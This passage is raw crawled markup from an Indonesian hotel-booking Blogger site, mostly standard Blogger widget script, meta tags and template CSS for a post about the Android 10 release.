'https://daftarnamahotel.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - RSS\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2701206085785227823/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/4980169110893648959/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1428949788986803', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '4980169110893648959', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRA66X1J9KgXNia3-JuCdGxCXEOsFL8UhkBlH-i8iLmqEAdf1kk6LVD7nr0UykE4ej9B-vo3O7gzVSD7T3wzfBIYh3ydPQlN6TBGGvYEF3Pqx_xvFFWr0j7EC4wR3sCWxS-H6UkD7gacY/s72-c/Hyatt+Regency+Hotel+Bintang+5+Bandung.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRA66X1J9KgXNia3-JuCdGxCXEOsFL8UhkBlH-i8iLmqEAdf1kk6LVD7nr0UykE4ej9B-vo3O7gzVSD7T3wzfBIYh3ydPQlN6TBGGvYEF3Pqx_xvFFWr0j7EC4wR3sCWxS-H6UkD7gacY/s320/Hyatt+Regency+Hotel+Bintang+5+Bandung.jpg', 'pageName': 'Hyatt Regency Hotel Bintang 5 Bandung', 'pageTitle': ' Daftar Nama Hotel | Situs Booking Hotel Online: Hyatt Regency Hotel Bintang 5 Bandung'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hyatt Regency Hotel Bintang 5 Bandung', 'description': '    Website\xa0 Situs Booking Hotel \xa0yang beralamat di\xa0 http://daftarnamahotel.blogspot.com/ \xa0, akan selalu memberikan data terbaru dan up date...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRA66X1J9KgXNia3-JuCdGxCXEOsFL8UhkBlH-i8iLmqEAdf1kk6LVD7nr0UykE4ej9B-vo3O7gzVSD7T3wzfBIYh3ydPQlN6TBGGvYEF3Pqx_xvFFWr0j7EC4wR3sCWxS-H6UkD7gacY/s320/Hyatt+Regency+Hotel+Bintang+5+Bandung.jpg', 'url': 'https://daftarnamahotel.blogspot.com/2014/02/hyatt-regency-hotel-bandung.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4980169110893648959}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ads-home', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daftarnamahotel.blogspot.com/2019/09/android-10-resmi-dirilis.html
body_size: 37932
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://daftarnamahotel.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://daftarnamahotel.blogspot.com/2019/09/android-10-resmi-dirilis.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://daftarnamahotel.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - RSS" href="https://daftarnamahotel.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://www.blogger.com/feeds/2701206085785227823/posts/default" />

<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://daftarnamahotel.blogspot.com/feeds/1792911359317256545/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIJM9MoNL81eofPSGhCiFaxL6zZPX2knWWrhJlnzmknuKhOKEf2pXSv6mjs0iIfQ9_trntJcaBgaGxrHP2uuM13wQCYVc9K0TEk70F3yV0d4rf37ZYryB339EeCsHvgTblxtLHraAHrfQ/s320/Android+10.jpg' rel='image_src'/>
<meta content='http://daftarnamahotel.blogspot.com/2019/09/android-10-resmi-dirilis.html' property='og:url'/>
<meta content='Android 10 Resmi Dirilis' property='og:title'/>
<meta content='    Memang benar Androdid 10 Resmi Dirilis Google  dan diperuntukan bagi para pengguna Hp Fixel yang memakai di luar itu harap bersabar dulu...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIJM9MoNL81eofPSGhCiFaxL6zZPX2knWWrhJlnzmknuKhOKEf2pXSv6mjs0iIfQ9_trntJcaBgaGxrHP2uuM13wQCYVc9K0TEk70F3yV0d4rf37ZYryB339EeCsHvgTblxtLHraAHrfQ/w1200-h630-p-k-no-nu/Android+10.jpg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Android 10 Resmi Dirilis -  Daftar Nama Hotel | Situs Booking Hotel Online
</title>
<!-- Description and Keywords (start) -->
<meta content='Pesan Hotel,Hotel Murah,Situs Hotel,Booking Hotel,Booking Hotel Online' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Android 10 Resmi Dirilis' property='og:title'/>
<meta content='http://daftarnamahotel.blogspot.com/2019/09/android-10-resmi-dirilis.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIJM9MoNL81eofPSGhCiFaxL6zZPX2knWWrhJlnzmknuKhOKEf2pXSv6mjs0iIfQ9_trntJcaBgaGxrHP2uuM13wQCYVc9K0TEk70F3yV0d4rf37ZYryB339EeCsHvgTblxtLHraAHrfQ/s320/Android+10.jpg' property='og:image'/>
<meta content=' Daftar Nama Hotel | Situs Booking Hotel Online' property='og:site_name'/>
<meta content='https://daftarnamahotel.blogspot.com/' name='twitter:domain'/>
<meta content='Android 10 Resmi Dirilis' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIJM9MoNL81eofPSGhCiFaxL6zZPX2knWWrhJlnzmknuKhOKEf2pXSv6mjs0iIfQ9_trntJcaBgaGxrHP2uuM13wQCYVc9K0TEk70F3yV0d4rf37ZYryB339EeCsHvgTblxtLHraAHrfQ/s320/Android+10.jpg' name='twitter:image'/>
<meta content='Android 10 Resmi Dirilis' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#3300ff;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#3300ff}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#3300ff}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#3300ff}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#3300ff;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#3300ff}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#3300ff}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#3300ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#3300ff}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#3300ff}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
